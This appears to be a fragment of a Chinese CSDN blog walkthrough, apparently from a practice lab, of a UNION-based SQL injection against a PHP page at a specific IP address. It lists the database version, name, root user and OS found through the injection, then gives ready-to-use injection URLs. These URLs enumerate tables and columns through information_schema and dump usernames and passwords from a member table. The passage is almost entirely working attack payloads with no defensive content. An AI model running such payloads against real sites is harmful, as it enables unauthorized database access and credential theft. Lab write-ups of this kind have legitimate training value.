 45 信息收集:

46 数据库版本: version() 5.7.22-0ubuntu0.16.04.1

47 数据库名字: database() mozhe_Discuz_StormGroup

48 数据库用户: user() root@localhost

49 操作系统: @@version_compile_os Linux

50

51 查询指定数据库名mozhe_Discuz_StormGroup下的表名信息:

52 http://219.153.49.228:48354/new_list.php?id=-1 union select 1,group_concat(table_name),3,4 from information_schema.tables where table_schema='mozhe_Discuz_StormGroup'

53

54 查询指定表名StormGroup_member下的列名信息:

55 http://219.153.49.228:48354/new_list.php?id=-1 union select 1,group_concat(column_name),3,4 from information_schema.columns where table_name='StormGroup_member'

56

57 查询指定数据

58 http://219.153.49.228:48354/new_list.php?id=-1 union select 1,name,password,4 from StormGroup_member

59

CSDN @ZrTonnn